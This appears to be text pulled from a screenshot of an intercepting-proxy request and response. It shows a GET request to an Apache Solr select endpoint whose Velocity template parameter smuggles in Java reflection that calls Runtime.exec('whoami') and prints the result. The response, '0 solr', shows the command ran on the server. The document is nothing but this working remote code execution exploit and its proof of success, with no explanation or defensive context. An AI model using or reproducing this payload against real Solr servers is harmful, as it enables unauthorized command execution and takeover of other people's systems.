 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=
%23set($x="")+%23set($rt=$x.class.forName("java.lang.Runtime"))+%23set($chr=$x.class.forName('java.lang.Character'))+%23set($str=$
x.class.forName("java.lang.String"))+%23set($ex=$rt.getRuntime().exec("whoami"))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%
23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
2 Host: :8983
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Connection: close
11 Content-Length: 0
12
13
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 13
5
6 0 solr
7